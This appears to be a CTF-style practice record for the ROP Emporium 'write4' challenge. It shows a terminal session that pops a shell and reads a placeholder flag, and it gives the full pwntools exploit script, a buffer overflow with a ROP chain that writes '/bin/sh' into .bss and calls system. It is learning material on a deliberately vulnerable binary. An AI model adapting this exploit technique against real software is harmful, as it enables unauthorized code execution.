 yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/write4/64
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/write4/64$ python exp.py
[+] Starting local process './write4': pid 12329
[*] Switching to interactive mode
write4 by ROP Emporium
64bits
Go ahead and give me the string already!
> $ ls
exp.py    flag.txt  peda-session-write4.txt  write4
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$
exp.py (~/桌面/pwnlearn/ROPEmporium/write4/64) - gedit
打开(O)
保存
from pwn import *
p=process('./write4')
bss_addr=0x601060
pop_r14_r15=0x400890
mov_r14_r15=0x400820
sys_addr=0x4005E0
pop_rdi=0x400893
pay='a'*40+p64(pop_r14_r15)+p64(bss_addr)+'/bin/sh\x00'+p64(mov_r14_r15)+p64
(pop_rdi)+p64(bss_addr)+p64(sys_addr)
p.sendline(pay)
p.interactive()